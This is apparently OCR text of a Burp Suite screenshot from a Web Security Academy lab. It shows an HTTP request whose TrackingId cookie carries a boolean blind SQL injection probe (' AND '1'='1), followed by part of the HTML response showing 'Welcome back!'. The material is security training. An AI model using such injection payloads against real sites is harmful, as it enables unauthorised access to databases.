 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host:
0ae90081049cc013810443dd00800001.web-security-
academy.net
3 Cookie: TrackingId=Sn8rFBGhHgjntKCN' AND
'1'='1; session=
DzsDgzPacmtLLE7hOH3koLtU3ywjeVBE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae90081049cc013810443dd00800001.web-s
ecurity-academy.net/filter?category=Corporate+
gifts
Search 0 highlights
Response
Pretty Raw Hex Render ... \n
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page
">
44 <header class="
navigation-header">
45 <section class="
top-links">
46 <a href=/>Home</a
><p>|</p>
47 <div>Welcome
back!</div><p>|</p>
48 <a href="
/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="
notification-header">
52 </header>
53 <section class="
Search 0 highlights